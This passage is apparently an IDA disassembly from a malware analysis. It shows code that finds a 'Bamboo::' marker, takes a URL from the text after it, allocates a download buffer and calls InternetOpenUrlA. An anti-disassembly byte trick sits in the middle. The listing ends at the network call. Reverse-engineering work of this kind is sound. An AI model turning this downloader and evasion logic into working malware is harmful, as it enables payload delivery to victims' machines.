 .text:004011D5
.text:004011D5 loc_4011D5: ; CODE XREF: _main+1D2↑j
.text:004011D5 push offset strBamboo ; "Bamboo::"
.text:004011DA lea edx, [ebp+Buffer]
.text:004011E0 push edx ; Str
.text:004011E1 call ds:strstr
.text:004011E7 add esp, 8
.text:004011EA mov [ebp+Str], eax ; sau bamboo::
.text:004011F0 cmp [ebp+Str], 0
.text:004011F7 jz loc_401306
.text:004011FD push offset asc_40303C ; "::"
.text:00401202 mov eax, [ebp+Str]
.text:00401208 push eax ; Str
.text:00401209 call ds:strstr
.text:0040120F add esp, 8
.text:00401212 mov byte ptr [eax], 0
.text:00401212 ; ---------------------------------------------------------------------------
.text:00401215 byte_401215 db 90h
.text:00401216 ; ---------------------------------------------------------------------------
.text:00401216 inc eax
.text:00401218 dec eax
.text:00401219 call sub_40130F
.text:0040121E mov [ebp+Filename], eax
.text:00401224 push 0A00000h ; Size
.text:00401229 call ds:malloc
.text:0040122F add esp, 4
.text:00401232 mov [ebp+lpBuffer], eax
.text:00401238 mov ecx, [ebp+Str]
.text:0040123E add ecx, 8
.text:00401241 mov [ebp+Str], ecx
.text:00401247 push 0 ; dwContext
.text:00401249 push 0 ; dwFlags
.text:0040124B push 0 ; dwHeadersLength
.text:0040124D push 0 ; lpszHeaders
.text:0040124F mov edx, [ebp+Str]
.text:00401255 push edx ; lpszUrl
.text:00401256 mov eax, [ebp+hInternet]
.text:0040125C push eax ; hInternet
.text:0040125D call ds:InternetOpenUrlA